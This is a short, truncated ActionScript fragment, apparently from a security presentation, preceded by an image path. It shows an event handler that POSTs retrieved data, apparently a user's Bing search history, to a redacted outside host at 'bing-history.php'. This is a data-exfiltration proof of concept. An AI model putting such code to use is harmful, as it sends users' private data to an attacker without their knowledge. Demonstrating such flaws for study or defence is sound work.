 private function eventHandler(event:Event):void {
// URL to which retrieved data is to be sent
var sendTo:String = "https://www.xxxxxxxxx.com/bing-history.php"
var sendRequest:URLRequest = new URLRequest(sendTo);
sendRequest.method = URLRequestMethod.POST;
sendRequest.data = event.target.data;
var sendLoader:URLLoader = new URLLoader();
try {
sendLoader.load(sendRequest);
} catch (error:Error) {
trace("Error loading URL: " + error);